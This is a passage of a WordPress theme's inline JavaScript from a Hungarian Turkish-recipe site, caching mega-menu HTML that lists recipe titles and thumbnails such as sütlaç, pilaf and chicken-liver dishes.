tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, 